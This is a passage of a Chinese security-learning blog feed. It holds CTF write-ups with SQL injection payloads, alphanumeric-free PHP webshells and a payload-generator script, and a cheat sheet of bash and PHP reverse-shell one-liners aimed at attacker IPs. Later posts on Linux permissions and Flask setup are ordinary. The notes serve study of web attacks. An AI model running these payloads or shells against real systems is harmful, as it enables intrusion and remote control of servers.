red;">反正我必不可能猜到</span></p><p>然后如果我们能把<code>||</code>改成连接符，这个查询语句就会把你的<code>query</code>和<code>flag</code>的查询结果连接起来后然后再输出，如果是在<code>Oracele</code>下，那显然是可以，但是这里是<code>MySQL</code>，默认情况下，<code>||</code>是一个运算符</p><p>还好<code>MySQL</code>还有一个<code>sql_mode</code>的东西可以设置，关于它的更多设置可以查看<a href="https://dev.mysql.com/doc/refman/5.6/en/sql-mode.html">官方文档</a></p><p>这里我们只需要设置<code>pipes_as_concat</code>即可</p><p>所以我们有如下的payload(<span style='color: red;'>这题还花里胡哨有长度限制</span>):</p><pre class="line-numbers language-mysql" data-language="mysql"><code class="language-mysql">1;set sql_mode&#x3D;pipes_as_concat;select 1</code></pre><h3 id="handler"><a href="#handler" class="headerlink" title="handler"></a>handler</h3><p>题目：[GYCTF2020]Blacklist（<span style='color: blue;'>MySQL</span>）</p><p>和强网杯的随便注长得差不多，但是这里过滤的更加严格了，不过我们可以用这个<code>handler</code>，关于这个的官方解释可以查看<a href="https://dev.mysql.com/doc/refman/8.0/en/handler.html">官方文档</a></p><p>看不懂英文就随便谷歌或者百度一下吧，具体用法如下</p><pre class="line-numbers language-mysql" data-language="mysql"><code class="language-mysql">handler foobar open;handler foobar read first;handler foobar close;</code></pre><p>其中<code>foobar</code>是个表名，你还可以在<code>close</code>前接着<code>handler foobar read next</code>来读下一列</p><p>所以这里的payload是<code>1&#39;;handler FlagHere open;handler FlagHere read first;handler FlagHere close;#</code></p><p>其实这里不需要<code>close</code>，大概随手关闭是个好习惯吧😅</p><h2 id="0x02-md5的bypass"><a href="#0x02-md5的bypass" class="headerlink" title="0x02 md5的bypass"></a>0x02 md5的bypass</h2><h3 id="md5函数开了可选参数为true"><a href="#md5函数开了可选参数为true" class="headerlink" title="md5函数开了可选参数为true"></a>md5函数开了可选参数为true</h3><p>这种情况，我之前写过了，利用神奇的<code>ffifdyop</code>，详情可以看<a href="https://chenlvtang.top/2020/06/02/%E7%A5%9E%E5%A5%87%E7%9A%84ffifdyop/">这篇文篇</a></p><h3 id="利用联合查询返回不存在的数据"><a href="#利用联合查询返回不存在的数据" class="headerlink" title="利用联合查询返回不存在的数据"></a>利用联合查询返回不存在的数据</h3><p>题目：[GXYCTF2019]BabySQli</p><p>当我们输入如下的查询语句时：</p><pre class="line-numbers language-mysql" data-language="mysql"><code class="language-mysql">select * from yourBrain where yourName&#x3D;&#39;idiot&#39; union select 1,&#39;wo_shi_shabi&#39;;</code></pre><p>会返回如下的结果：</p><table><thead><tr><th align="center">yourName</th><th align="center">what</th></tr></thead><tbody><tr><td align="center">idiot</td><td align="center">123</td></tr><tr><td align="center">1</td><td align="center">wo_shi_shabi</td></tr></tbody></table><p>这题通过一系列操作(<span style="color:red;">懒得写</span>)知道查询语句是<code>select * from user where username = &#39;$name&#39;</code></p><p>然后它后台应该是这样写的</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    #$row    #...    if($row[&#39;password&#39;]&#x3D;&#x3D;md5($pass))&#123; echo $flag; &#125;?&gt;</code></pre><p>所以我们可以使用如下的payload:</p><p><code>name=-1&#39; union select 1,&#39;admin&#39;,&#39;e10adc3949ba59abbe56e057f20f883e&#39;#&amp;pw=123456</code></p><p>name中的的联合查询可以返回那一串<code>md5</code>值，而它正是<code>123456</code>的<code>md5</code>值</p><p><span style="color:red;">下次遇到新的再写</span></p>]]></content>
      
      
      
        <tags>
            
            <tag> SQL注入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>无字母和数字的RCE</title>
      <link href="/2020/10/15/%E6%97%A0%E5%AD%97%E6%AF%8D%E5%92%8C%E6%95%B0%E5%AD%97%E7%9A%84RCE/"/>
      <url>/2020/10/15/%E6%97%A0%E5%AD%97%E6%AF%8D%E5%92%8C%E6%95%B0%E5%AD%97%E7%9A%84RCE/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-过滤了数字和字母"><a href="#0x01-过滤了数字和字母" class="headerlink" title="0x01 过滤了数字和字母"></a>0x01 过滤了数字和字母</h2><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpif(!preg_match(&#39;&#x2F;[a-z0-9]&#x2F;is&#39;,$_GET[&#39;shell&#39;])) &#123;  eval($_GET[&#39;shell&#39;]);&#125;?&gt;</code></pre><span id="more"></span><h3 id="位运算"><a href="#位运算" class="headerlink" title="位运算"></a>位运算</h3><p>这里提供一个“或”运算的脚本，其他运算只需要稍微修改</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import refrom urllib.parse import unquoteimport requestspreg &#x3D; &#39;[0-9a-z]&#39;#(\^)(\+)(\~)(\$)(\[)(\])(\&#123;)(\&#125;)(\&amp;)(\-)]&#39;可以自己改正则filename &#x3D; &#39;Or.txt&#39;with open(filename, &quot;w&quot;) as file_ob:    passfor i in range(256):    if re.match(preg,chr(i),re.I):        continue    for j in range(256):        if re.match(preg,chr(j),re.I):            continue        else:            if(i &lt; 16):                hexI &#x3D; &#39;%0&#39; + hex(i)[2:]            else:                hexI &#x3D; &#39;%&#39; + hex(i)[2:]            if(j &lt; 16):                hexJ &#x3D; &#39;%0&#39; + hex(j)[2:]            else:                hexJ &#x3D; &#39;%&#39; + hex(j)[2:]              if((i|j) &gt;&#x3D; 32 and (i|j) &lt;&#x3D; 126):                #print(chr(i) + &#39;|&#39;+ chr(j) + &quot; &#x3D; &quot; + chr(i|j) + &#39;--------&#39; , i ,&#39;|&#39; , j , &#39;&#x3D;&#39; , (i|j))                with open(filename, &quot;a&quot;) as file_ob:                    file_ob.write(hexI + &#39;|&#39;+ hexJ + &quot;&#x3D;&quot; + str(chr(i|j))                     + &#39;--------&#39; + str(i) + &#39;|&#39; + str(j) + &#39;&#x3D;&#39; + str((i|j)) + &quot;\n&quot;)def rep(args):    payload &#x3D; &#39;&#39;    payload1 &#x3D; &#39;&#39;    payload2 &#x3D; &#39;&#39;    with open(filename) as file_ob:        lines &#x3D; file_ob.readlines()    for i in args:        for line in lines:            #print(line)            if line[8] &#x3D;&#x3D; i:                #print(&#39;(\&quot;&#39;+ line[:3] + &#39;\&quot;|\&quot;&#39; + line[4:7] + &#39;\&quot;)&#39;, end &#x3D; &quot;&quot;)                payload1 +&#x3D; line[:3]                  payload2 +&#x3D; line[4:7]                 break    #print(payload)    payload &#x3D; &#39;\&quot;&#39; + payload1 + &#39;\&quot;|\&quot;&#39;+ payload2 + &#39;\&quot;&#39;     return payloadrunning &#x3D; Truewhile running:    exp &#x3D; rep(input(&quot;your payload:\n&quot;))    print(&quot;URL编码&quot;,exp)    print(&quot;无URL编码&quot;,unquote(exp))    #url &#x3D; &#39;http:&#x2F;&#x2F;&#39;     #data &#x3D; &#123;&#39;c&#39;: unquote(exp)&#125;    #headers &#x3D; &#123;&quot;Content-Type&quot;: &quot;application&#x2F;x-www-form-urlencoded&quot;&#125;    #r &#x3D; requests.post(url, data &#x3D; data)    print(&quot;-------------结果--------------&quot;)    #print(r.text)    print(&quot;\n&quot;)</code></pre><p>PHP5可以使用<code>assert</code>动态执行代码, 在PHP官方文档中，告诉我们PHP7中<code>assert</code>不再可以动态执行代码，但是实测(PHP7.0)还是可以动态调用,再往上似乎就不可以了(测试了5.6.9、7.0.9、7.1.9、7.2.9、7.3.4)</p><p>所以对于可用的版本我们用以下的payload</p><p><code>?shell=$_=(%22%01%22|%22%60%22).(%22%13%22|%22%60%22).(%22%13%22|%22%60%22).(%22%05%22|%22%60%22).(%22%12%22|%22%60%22).(%22%14%22|%22%60%22);$__=(%22%00%22|%22%5f%22).(%22%07%22|%22%40%22).(%22%05%22|%22%40%22).(%22%14%22|%22%40%22);$___=$$__;$_($___[_]);&amp;_=phpinfo();</code></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$_&#x3D;(%22%01%22|%22%60%22).(%22%13%22|%22%60%22).(%22%13%22|%22%60%22).(%22%05%22|%22%60%22).(%22%12%22|%22%60%22).(%22%14%22|%22%60%22);&#x2F;&#x2F;每个括号中或运算后是一个字母: a s s e r t, 脚本跑出来的只是格式和这个不一样$__&#x3D;(%22%00%22|%22%5f%22).(%22%07%22|%22%40%22).(%22%05%22|%22%40%22).(%22%14%22|%22%40%22);&#x2F;&#x2F;_ G E T$___&#x3D;$$__;$_($___[_]);&#x2F;&#x2F;相当于执行了assert($_GET[_]);</code></pre><p><strong>还有一种和汉字取反运算的，不过我觉得还没有这个通用，就不写了，原理一样，可以看参考中师傅文章</strong></p><h3 id="自增"><a href="#自增" class="headerlink" title="自增"></a>自增</h3><p>首先看下PHP文档（嗯…就是那个很迷，描述和实际结果冲突的官方文档）中的自增描述</p><p><img src="https://chenlvtang.top/pics/image-20201016203213822.png" alt="image-20201016203213822"></p><p>可以看到PHP的自增并不会像C语言一样根据按ASCII值继续往下加，而是会像”数数”一样。这样只要我们能得到一个字母，就可以通过自增获得<code>assert</code>，而且PHP对大小写不敏感，更加的好了呢: ）</p><p>PHP中把字符串和数组和拼接，会变成值为<code>Array</code>的一个字符串</p><p><img src="https://chenlvtang.top/pics/image-20201016213207966.png" alt="image-20201016213207966"></p><p>师傅的webshell</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$_&#x3D;[];$_&#x3D;@&quot;$_&quot;; &#x2F;&#x2F; $_&#x3D;&#39;Array&#39;;$_&#x3D;$_[&#39;!&#39;&#x3D;&#x3D;&#39;@&#39;]; &#x2F;&#x2F; $_&#x3D;$_[0];$___&#x3D;$_; &#x2F;&#x2F; A$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.&#x3D;$__; &#x2F;&#x2F; S$___.&#x3D;$__; &#x2F;&#x2F; S$__&#x3D;$_;$__++;$__++;$__++;$__++; &#x2F;&#x2F; E $___.&#x3D;$__;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; R$___.&#x3D;$__;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; T$___.&#x3D;$__;$____&#x3D;&#39;_&#39;;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; P$____.&#x3D;$__;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; O$____.&#x3D;$__;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; S$____.&#x3D;$__;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; T$____.&#x3D;$__;$_&#x3D;$$____;$___($_[_]); &#x2F;&#x2F; ASSERT($_POST[_]);?&gt;</code></pre><p>但是感觉一般题目引号会被禁止，有局限性</p><h2 id="0x02-过滤了字母数字、美元符号和下划线，且限制了大小"><a href="#0x02-过滤了字母数字、美元符号和下划线，且限制了大小" class="headerlink" title="0x02  过滤了字母数字、美元符号和下划线，且限制了大小"></a>0x02  过滤了字母数字、美元符号和下划线，且限制了大小</h2><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpif(isset($_GET[&#39;code&#39;]))&#123;    $code &#x3D; $_GET[&#39;code&#39;];    if(strlen($code)&gt;35)&#123;        die(&quot;Long.&quot;);    &#125;    if(preg_match(&quot;&#x2F;[A-Za-z0-9_$]+&#x2F;&quot;,$code))&#123;        die(&quot;NO.&quot;);    &#125;    eval($code);&#125;else&#123;    highlight_file(__FILE__);&#125;?&gt;</code></pre><h3 id="利用PHP7的表达式执行顺序"><a href="#利用PHP7的表达式执行顺序" class="headerlink" title="利用PHP7的表达式执行顺序"></a>利用PHP7的表达式执行顺序</h3><p><img src="https://chenlvtang.top/pics/image-20201016222249698.png" alt="image-20201016222249698"></p><p>所以可以使用<code>(&#39;function_name&#39;)();</code>来执行函数。</p><p>还是可以利用位运算</p><p><img src="https://chenlvtang.top/pics/image-20201016224409912.png" alt="image-20201016224409912"></p><h3 id="PHP5下利用Shell执行服务器默认上传位置的代码"><a href="#PHP5下利用Shell执行服务器默认上传位置的代码" class="headerlink" title="PHP5下利用Shell执行服务器默认上传位置的代码"></a>PHP5下利用Shell执行服务器默认上传位置的代码</h3><p>要写的挺多的，详情请查看师傅的文章</p><p>payload:<code>?&gt;&lt;?=`. /???/????????[@-[]`;?&gt;</code></p><p>还要在报文中手动创建一个文件上传的POST报文，如果不会自己写(或者像我一样懒得自己写)，可以先在本地创建一个表单，然后抓包复制</p><p><img src="https://chenlvtang.top/pics/image-20201016231018939.png" alt="image-20201016231018939"></p><p>不过此方法只适用于Linux，而且因为php默认保存文件是随机的，而payload只匹配有大写的，所以要多试几次。</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><p><a href="https://www.leavesongs.com/PENETRATION/webshell-without-alphanum-advanced.html">https://www.leavesongs.com/PENETRATION/webshell-without-alphanum-advanced.html</a></p><p><a href="https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html">https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> RCE </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP注册全局与伪全局</title>
      <link href="/2020/10/15/PHP%E6%B3%A8%E5%86%8C%E5%85%A8%E5%B1%80%E4%B8%8E%E4%BC%AA%E5%85%A8%E5%B1%80/"/>
      <url>/2020/10/15/PHP%E6%B3%A8%E5%86%8C%E5%85%A8%E5%B1%80%E4%B8%8E%E4%BC%AA%E5%85%A8%E5%B1%80/</url>
      
        <content type="html"><![CDATA[<h2 id="Register-GLobals"><a href="#Register-GLobals" class="headerlink" title="Register GLobals"></a>Register GLobals</h2><p>从PHP4.2.0版，开始默认为off，自PHP5.3.0起废弃并将自PHP5.4.0起移除</p><p>下面是个错误使用的例子</p><span id="more"></span><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php&#x2F;&#x2F; 当用户合法的时候，赋值 $authorized &#x3D; trueif (authenticated_user()) &#123;    $authorized &#x3D; true;&#125;&#x2F;&#x2F; 由于并没有事先把 $authorized 初始化为 false，&#x2F;&#x2F; 当 register_globals 打开时，可能通过GET auth.php?authorized&#x3D;1 来定义该变量值&#x2F;&#x2F; 所以任何人都可以绕过身份验证if ($authorized) &#123;    include &quot;&#x2F;highly&#x2F;sensitive&#x2F;data.php&quot;;&#125;?&gt;</code></pre><p>代码中的变量会被URL中的同名参数给覆盖，从而导致漏洞</p><h2 id="伪全局"><a href="#伪全局" class="headerlink" title="伪全局"></a>伪全局</h2><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpforeach($_REQUEST as $key&#x3D;&gt;$value)&#123;    $$key&#x3D;$value;&#125;echo $test;?&gt;</code></pre><p>直接看，不太明朗，调试看看</p><p><img src="https://chenlvtang.top/pics/image-20201015193330004.png" alt="image-20201015193330004"></p><p>可以看到，<code>$key</code>等于url中的参数，如果与代码中的变量同名，则<code>$$key</code>就会实现对代码中变量的覆盖。</p><h2 id="短标签风格"><a href="#短标签风格" class="headerlink" title="短标签风格"></a>短标签风格</h2><p><code>&lt;? #your code ?&gt;</code>要使用这种风格，必须要打开<code>php.ini</code>中的<code>short_open_tag</code>, 但是这是默认打开的，也就是说PHP的四种代码风格，除了ASP风格需要特别配置外（<code>asp_tags在PHP7被移除,不支持这种风格了</code>），其他三种在默认情况下都可以使用（可能就是文件上传多了种绕过吧）</p><p>另外，自PHP5.4.0起，<code>&lt;?=（等同于&lt;? echo）</code>不受<code>short_open_tag</code>的影响，所以无论怎样都可以使用<code>&lt;?=</code>,</p><h2 id="利用"><a href="#利用" class="headerlink" title="利用"></a>利用</h2><p>一般人应该不会写出这种伪全局的代码的吧（大雾），主要用来写webshell吧，大概,这样就相当于<code>$_GET[&#39;key&#39;]</code></p><p>至于<code>&lt;?=</code>，总是有用的（哈哈）</p>]]></content>
      
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>反弹shell</title>
      <link href="/2020/10/15/%E5%8F%8D%E5%BC%B9shell/"/>
      <url>/2020/10/15/%E5%8F%8D%E5%BC%B9shell/</url>
      
        <content type="html"><![CDATA[<h2 id="nc命令"><a href="#nc命令" class="headerlink" title="nc命令"></a>nc命令</h2><p>用于设置路由器</p><p>这里只讲几个参数</p><p><code>l</code>：使用监听模式</p><p><code>v</code>：显示指令执行过程</p><p><code>p</code>：设置本地主机使用的端口</p><p><code>nc -lvp 233 </code></p><span id="more"></span><h2 id="bash-i"><a href="#bash-i" class="headerlink" title="bash -i"></a>bash -i</h2><p>生成一个而可交互的bash</p><h2 id="反弹shell的原理"><a href="#反弹shell的原理" class="headerlink" title="反弹shell的原理"></a>反弹shell的原理</h2><p>这个师傅写的很好哦，连我这种菜狗都看得懂</p><p><a href="https://xz.aliyun.com/t/2548">文件描述符与重定向</a></p><p><a href="https://xz.aliyun.com/t/2549">反弹shell的本质</a></p><p>总之，就是把标准输入，输出，错误输出都定向到自己(攻击者)</p><h2 id="一些常用的"><a href="#一些常用的" class="headerlink" title="一些常用的"></a>一些常用的</h2><p><code>bash -i &gt;&amp; dev/tcp/192.168...(hacker ip)/233(port) 0&gt;&amp;1</code></p><p><code>bash -i &gt;&amp; dev/tcp/192.168.19.1/233 &lt;&amp;2</code></p><p><code>exec 5&lt;&gt;/dev/tcp/192.168.146.129/2333;cat &lt;&amp;5|while read line;do $line &gt;&amp;5 2&gt;&amp;1;done</code></p><p><code>0&lt;&amp;196;exec 196&lt;&gt;/dev/tcp/attackerip/4444; sh &lt;&amp;1s96 &gt;&amp;196 2&gt;&amp;196</code></p><p><code>php -r &#39;$sock=fsockopen(&quot;192.168.118.128&quot;,4444);exec(&quot;/bin/sh -i &lt;&amp;3 &gt;&amp;3 2&gt;&amp;3&quot;);&#39;</code></p>]]></content>
      
      
      
        <tags>
            
            <tag> 反弹shell </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Linux-文件基本属性</title>
      <link href="/2020/10/12/Linux-%E6%96%87%E4%BB%B6%E5%9F%BA%E6%9C%AC%E5%B1%9E%E6%80%A7/"/>
      <url>/2020/10/12/Linux-%E6%96%87%E4%BB%B6%E5%9F%BA%E6%9C%AC%E5%B1%9E%E6%80%A7/</url>
      
        <content type="html"><![CDATA[<h2 id="从命令’ll-ls-l-’开始"><a href="#从命令’ll-ls-l-’开始" class="headerlink" title="从命令’ll(ls -l)’开始"></a>从命令’ll(ls -l)’开始</h2><p>首先让我们在Linux中输入命令<code>ll</code>, 得到如图所示的结果（由于菜鸟教程的图挺好的，这里就用他的图吧，哈哈）</p><img src= 'https://chenlvtang.top/pics/file-llls22.jpg' alt= '我是菜狗' width = '50%' /><h3 id="file-type"><a href="#file-type" class="headerlink" title="file type"></a>file type</h3><ul><li><code>d</code>: 表示目录</li><li><code>-</code>: 表示文件</li></ul><p><span style = "font-size: 15px; color: red;">其实还有l(link file)、b、c，但是不常见，就不写了</span></p><span id="more"></span><h3 id="rwx"><a href="#rwx" class="headerlink" title="rwx"></a>rwx</h3><ul><li><code>r</code>: 可读</li><li><code>w</code>: 可写</li><li><code>x</code>: 可执行</li></ul><h3 id="permissions"><a href="#permissions" class="headerlink" title="permissions"></a>permissions</h3><p><img src="https://chenlvtang.top/pics/363003_1227493859FdXT.png" alt="363003_1227493859FdXT"></p><p>emmm….如图，哈哈 ，很直观了。 除去第一个文件类型，剩下的三个一组，第一组是用户的权限，第二组是用户组权限，最后一组是其他用户的权限，用<code>-</code>表示则代表无此权限。</p><h3 id="number-of-hard-links"><a href="#number-of-hard-links" class="headerlink" title="number of hard links"></a>number of hard links</h3><p>就是硬连接的数量</p><p>关于硬连接与符号连接（软连接）的详情，可以参考以下文章</p><blockquote><p>参考链接: </p><p><a href="http://blog.itpub.net/519536/viewspace-591175/">文章一</a></p><p><a href="https://www.cnblogs.com/itech/archive/2009/04/10/1433052.html">文章二</a></p></blockquote><p>可以用<code>ls -i</code>（-i：显示文件的inode节点信息）或者和参数<code>l</code>结合<code>ls -li</code>来查看节点信息。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">[oracle@Linux]$ touch f1          #创建一个测试文件f1[oracle@Linux]$ ln f1 f2          #创建f1的一个硬连接文件f2[oracle@Linux]$ ln -s f1 f3       #创建f1的一个符号连接文件f3[oracle@Linux]$ ls -li            # -i参数显示文件的inode节点信息total 09797648 -rw-r--r--  2 oracle oinstall 0 Apr 21 08:11 f19797648 -rw-r--r--  2 oracle oinstall 0 Apr 21 08:11 f29797649 lrwxrwxrwx  1 oracle oinstall 2 Apr 21 08:11 f3 -&gt; f1</code></pre><p>使用硬连接的节点相同(就是那一坨数字)，使用软连接节点不同。但是软连接的文件名称指出连接的文件。</p><p>依此您可以做一些相关的测试，可以得到以下全部结论：<br>1).删除符号连接f3,对f1,f2无影响；<br>2).删除硬连接f2，对f1,f3也无影响；<br>3).删除原文件f1，对硬连接f2没有影响，导致符号连接f3失效；<br>4).同时删除原文件f1,硬连接f2，整个文件会真正的被删除。</p><h3 id="username-groupname"><a href="#username-groupname" class="headerlink" title="username, groupname"></a>username, groupname</h3><p>用户和用户组名</p><h3 id="size"><a href="#size" class="headerlink" title="size"></a>size</h3><p>文件大小</p><h3 id="date"><a href="#date" class="headerlink" title="date"></a>date</h3><p>文件最后修改日期</p><h3 id="filename"><a href="#filename" class="headerlink" title="filename"></a>filename</h3><p>文件名</p><h2 id="chgrp"><a href="#chgrp" class="headerlink" title="chgrp"></a>chgrp</h2><p>用于更改文件的用户组(属组)</p><p><code>chgrp [-R] 用户组名 文件名</code></p><p><code>可选参数-R</code>:递归，用在目录上，更改目录下所有文件的属性</p><h2 id="chown"><a href="#chown" class="headerlink" title="chown"></a>chown</h2><p>用于更改文件用户(属主)，也可以更改文件的用户组</p><p><code>chown [-R] 用户名 文件名</code></p><p><code>chown [-R] 用户名：用户组 文件名</code></p><p><a href="https://www.cnblogs.com/peida/archive/2012/12/04/2800684.html">更多命令实例点击我</a></p><h2 id="chomod"><a href="#chomod" class="headerlink" title="chomod"></a>chomod</h2><p>更改文件权限，有两种方法，一种是数字，另一种是符号</p><h3 id="数字"><a href="#数字" class="headerlink" title="数字"></a>数字</h3><p>首先要了解各权限的权重(我暂且大胆这样说?!!)：</p><ul><li>r: 4</li><li>w:2</li><li>x:1</li></ul><p>然后我们要计算一下各个分组的总分数</p><ul><li>owner&#x3D;rwx&#x3D;4+2+1&#x3D;7</li><li>group&#x3D;rwx&#x3D;4+2+1&#x3D;7</li><li>others&#x3D;4–&#x3D;4+0+0&#x3D;4</li></ul><p>所以我们可以用如下命令更改权限</p><p><code>chmod [-R] 774 文件名</code></p><h3 id="符号"><a href="#符号" class="headerlink" title="符号"></a>符号</h3><ul><li>u: user</li><li>g: group</li><li>o: others</li><li>a: all</li><li>+: add</li><li>-: remove</li><li>&#x3D;: set</li></ul><p>所以上面的命令我们也可以写成<code>chmod u=rwx,g=rwx,o=r 文件名</code></p><p><a href="https://www.cnblogs.com/peida/archive/2012/11/29/2794010.html">更多命令示例点击我</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Linux </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Flaskの初识</title>
      <link href="/2020/07/28/Flask%E3%81%AE%E5%88%9D%E8%AF%86/"/>
      <url>/2020/07/28/Flask%E3%81%AE%E5%88%9D%E8%AF%86/</url>
      
        <content type="html"><![CDATA[<p><a href="https://dormousehole.readthedocs.io/en/latest/installation.html#virtualenv">点我看官方文档</a></p><p><span style ="color: red;">本文主要讲Windows+Python3+vscode环境的配置</span></p><span id="more"></span><h2 id="0x00-配置环境"><a href="#0x00-配置环境" class="headerlink" title="0x00 配置环境"></a>0x00 配置环境</h2><h3 id="虚拟环境"><a href="#虚拟环境" class="headerlink" title="虚拟环境"></a>虚拟环境</h3><p><span style = "color: red;">不同项目之间可能需要不同版本的Python库，当两个项目需要同一个却不同版本的库时，会发生冲突，而虚拟环境可以将彼此隔离，在虚拟环境中安装各自需要的版本。</span></p><h4 id="检查是否安装必要组件"><a href="#检查是否安装必要组件" class="headerlink" title="检查是否安装必要组件"></a>检查是否安装必要组件</h4><p>文档说Python3内置了创建虚拟机环境的<code>venv</code>模块，然而我使用命令创建虚拟环境好多次都失败后我发现我并没有😅</p><p>使用这个命令查看你装了什么组件：</p><p><code>pip list</code>或者<code>pip3 list</code></p><p>如果没有的话，请使用以下的命令下载:</p><p><code>pip install virtualenv</code></p><h4 id="创建一个虚拟环境"><a href="#创建一个虚拟环境" class="headerlink" title="创建一个虚拟环境"></a>创建一个虚拟环境</h4><p>首先创建一个项目文件夹<code>project_name</code>，接着将<code>CMD</code>目录切换到这里，（其实也可以shift+右键在此处打开<code>powershell</code>）</p><p>切换目录:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">cd ..&#x2F;..&#x2F;..&#x2F;..&#x2F;d: #如果你目录在D盘的话cd project_name</code></pre><p>然后在这里使用命令:</p><p><code>python3 -m virtualenv venv</code></p><p>当你看到<code>venv/Scripts</code>目录中有<span style="color:red;">很多</span><code>py</code>文件就应该成功了</p><h4 id="激活虚拟环境"><a href="#激活虚拟环境" class="headerlink" title="激活虚拟环境"></a>激活虚拟环境</h4><p>在项目根目录使用如下的命令:</p><p><code>venv\Scripts\activate</code></p><p><span style ="color: red;">这里如果使用powershell的话，会被阻止，因为默认的执行策略不允许运行任何脚本，要更改执行策略参考<a href ="https://www.jianshu.com/p/4eaad2163567">这篇文章</a></span></p><p><span style = "color: brown">后续我又配置了Linux环境下的开发环境，在Linu下使用<code>source .venv/bin/activate</code>, 其中.venv是虚拟环境文件夹名， 退出虚拟环境为<code>deactivate</code></span></p><p>如果你的终端命令提示符前出现了<code>(venv)</code>,  那么你就成功了，但是<span style="color:red;">先不要着急关闭<code>CMD</code></span></p><h2 id="0x01-安装Flask"><a href="#0x01-安装Flask" class="headerlink" title="0x01 安装Flask"></a>0x01 安装Flask</h2><h3 id="在虚拟环境中安装"><a href="#在虚拟环境中安装" class="headerlink" title="在虚拟环境中安装"></a>在虚拟环境中安装</h3><p>在激活的虚拟环境中继续输入以下命令:</p><p><code>pip install Flask</code></p><h2 id="0x02-在VsCode中打开"><a href="#0x02-在VsCode中打开" class="headerlink" title="0x02 在VsCode中打开"></a>0x02 在VsCode中打开</h2><h3 id="打开"><a href="#打开" class="headerlink" title="打开"></a>打开</h3><p>在激活的虚拟环境中输入:</p><p><code>code .</code></p><p>如果你已经安装了了<code>vscode</code>话，那么就会在<code>vscode</code>中打开，注意左下角显示了<code>Python 3.xxx 32-bit (&#39;venv&#39;: venv)</code>才是成功了</p><h3 id="配置"><a href="#配置" class="headerlink" title="配置"></a>配置</h3><h4 id="pylint"><a href="#pylint" class="headerlink" title="pylint"></a>pylint</h4><p>此时<code>vscode</code>可能告诉你，没有安装<code>pylint</code>，那么你就点<code>lnstall</code>就行了，没有的话自己手动在<span style ="color: red;">虚拟环境中</span>安装就好了</p><p><code>pip install pylint</code></p><h4 id="launch-json"><a href="#launch-json" class="headerlink" title="launch.json"></a>launch.json</h4><p>接着在<code>运行(R)</code>中点击<code>添加配置</code>选择Flask，需要注意的是，配置文件中<code>&quot;FLASK_APP&quot;</code>这个的参数必须是你要启动的文件的名称，默认是app.py</p><h4 id="settings-json"><a href="#settings-json" class="headerlink" title="settings.json"></a>settings.json</h4><p>再新建一个<code>settings.json</code>, 注意是<code>settings</code>, 添加如下内容</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;    &quot;python.pythonPath&quot;: &quot;venv\\Scripts\\python3.exe&quot; &#x2F;&#x2F;这个是你虚拟环境中的解释器路径，不一定是python3，可能是python.exe,可以自己打开目录看一下&#125;</code></pre><h2 id="0x03-运行"><a href="#0x03-运行" class="headerlink" title="0x03 运行"></a>0x03 运行</h2><p>编写这段***<a href ="https://dormousehole.readthedocs.io/en/latest/quickstart.html">简单的代码</a>***，并把文件命名为<code>app.py</code>(与<code>launch.json</code>相同)</p><p>按下<code>F5</code>即可, 然后终端就会显示出<code>URL</code>，你只要按<code>Ctrl + 鼠标左键</code>点击<code>URL</code>就可以打开了, 当你看到熟悉的<code>Hello World!</code>时就成功并且结束啦！👏</p><p><span style ="color: red;">这里用Code Runner不知道怎么回事, 也不显示网址和端口，而且这里终端用powershell的话记得也改下策略, 不用Code Runner不用改</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Flask </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Linux-Shell脚本</title>
      <link href="/2020/07/24/Linux-Shell%E8%84%9A%E6%9C%AC/"/>
      <url>/2020/07/24/Linux-Shell%E8%84%9A%E6%9C%AC/</url>
      
